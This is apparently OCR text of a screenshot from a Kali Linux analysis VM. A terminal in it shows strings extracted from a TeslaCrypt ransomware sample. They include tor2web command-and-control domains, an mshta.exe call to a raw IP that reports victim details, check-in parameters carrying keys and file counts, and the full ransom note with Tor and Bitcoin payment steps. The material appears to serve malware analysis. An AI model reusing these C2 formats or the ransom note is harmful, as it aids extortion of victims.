 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
Shared VMs (Deprecated)
Home
Kali-Linux-2020.4-vmwar...
Restore Session - Mozill...
kali@kali: ~/Desktop/Ra...
[Ransomware.TeslaCry...
03:41 AM
0%
kali@kali: ~/Desktop/Ransomware.TeslaCrypt
File Actions Edit View Help
E 9}
WWWW
tb9} u
@tH9
123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz
bad allocation
6A@
vector<T> too long
CAutoBN_CTX : BN_CTX_new() returned NULL
CBigNum::operator= : BN_copy failed
CBigNum conversion from unsigned long : BN_set_word failed
EncodeBase58 : BN_div failed
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
decrypt: %S
All files decrypted
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
7tno4hib47vlep5o.tor2web.fi
7tno4hib47vlep5o.tor2web.blutmagie.de
7tno4hib47vlep5o.tor2web.org
mshta.exe "http://50.7.138.132/?Subject=ping&addr=%s&&version=%s&date=%lld&OS=%ld&ID=%d&subid=%d"
---!!!Done!!!---
/state.php?%s
Subject=Ping&key=%s&addr=%s&files=%d&size=%d&version=%s&date=%lld&OS=%ld&ID=%d&subid=%d&gate=G%d
Subject=Crypted&key=%s&addr=%s&files=%lld&size=%lld&version=%s&date=%lld&OS=%ld&ID=%d&subid=%d&gate=G%d
!!!-key = %s -!!!
Subject=Payment&recovery_key=%s&addr=%s&files=%d&size=%d&version=%s&date=%lld&OS=%ld&ID=%d&subid=%d
Your documents, photos, databases and other important files have been encrypted
with strongest encryption and unique key, generated for this computer.
Private decryption key is stored on a secret Internet server and nobody can
decrypt your files until you pay and obtain the private key.
If you see the main locker window, follow the instructions on the locker.
Overwise, it's seems that you or your antivirus deleted the locker program.
Now you have the last chance to decrypt your files.
Open http://34r6hq26q2h4jkzj.tor2web.fi or http://34r6hq26q2h4jkzj.onion.cab
in your browser. They are public gates to the secret server.
If you have problems with gates, use direct connection:
1. Download Tor Browser from http://torproject.org
2. In the Tor Browser open the http://34r6hq26q2h4jkzj.onion/
Note that this server is available via Tor Browser only.
Retry in 1 hour if site is not reachable.
Copy and paste the following Bitcoin address in the input form on server. Avoid missprints.
%s
Follow the instructions on the server.
error
bitcoin.toshi.io
InetURL/1.0
/api/v0/addresses/%s
CONOUT$
open
https://blockchain.info/address/%s
--More--